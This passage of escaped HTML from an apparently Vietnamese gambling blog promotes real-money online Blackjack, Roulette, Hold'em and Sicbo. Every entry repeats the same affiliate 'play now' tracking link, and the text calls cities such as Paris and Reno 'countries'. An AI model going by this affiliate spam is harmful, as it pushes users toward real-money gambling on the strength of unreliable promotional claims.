xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Roulette :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtWrIbLW97OA8SnVSrd5Uuy2LyGjbh7z-W8wuqoh8RT6QOMUOTKfLZUUw1ZzaJgcg6iyMAV5SFTnrYMIJdCghtX5H0ucveSLTvLdBEPF5fnJaasWoinPj27SljhDGBb8YKQ9dVCal47pu\/s1600\/quay-so-roulette.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtWrIbLW97OA8SnVSrd5Uuy2LyGjbh7z-W8wuqoh8RT6QOMUOTKfLZUUw1ZzaJgcg6iyMAV5SFTnrYMIJdCghtX5H0ucveSLTvLdBEPF5fnJaasWoinPj27SljhDGBb8YKQ9dVCal47pu\/s640\/quay-so-roulette.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003ECasino truc tuyen Roulette\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Roulette trực tuyến tại các nước: Paris, Macau, Singapo, Tokyo, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-casino-paris.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-roulette-an-tien-that-tai-casino-macau.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETokyo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/game-bai-doi-thuong-roulette-quay-so.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-Roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Hold' em :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkva1Pppj9HEV3ZKkETBuIWwAgsJTuRZvj47UuKUod2BUBfQpCrGNq9M3dsFfO8EnCsZIpgLh2GOckH41hkvzlN_FfisZFUHgiwi2YU88j9_kCvc2hwlkx1N3piOmGdVXijNuQm_IICdY\/s1600\/1.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkva1Pppj9HEV3ZKkETBuIWwAgsJTuRZvj47UuKUod2BUBfQpCrGNq9M3dsFfO8EnCsZIpgLh2GOckH41hkvzlN_FfisZFUHgiwi2YU88j9_kCvc2hwlkx1N3piOmGdVXijNuQm_IICdY\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Hold'em\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Hold'em trực tuyến tại các nước: Paris, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHold'em\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-casino-hold-em.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHold'em\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-Holdem.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Sicbo :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8LvR_TXC-zKoTuaExMIWX408CVOwXlkDC4STDahvibpJYen8WrpU0ZQFF5Bdwyb6kQlQs3SKDmFmpfirdP16uMoHtmHDL_myGZunBHxII83uhgebQN-TNIZcb4VNioXP55aHyZAjfgtQ\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8LvR_TXC-zKoTuaExMIWX408CVOwXlkDC4STDahvibpJYen8WrpU0ZQFF5Bdwyb6kQlQs3SKDmFmpfirdP16uMoHtmHDL_myGZunBHxII83uhgebQN-TNIZcb4VNioXP55aHyZAjfgtQ\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Sicbo\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Sicbo trực tuyến tại các nước: Macau, Singapo. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESicbo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESicbo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" 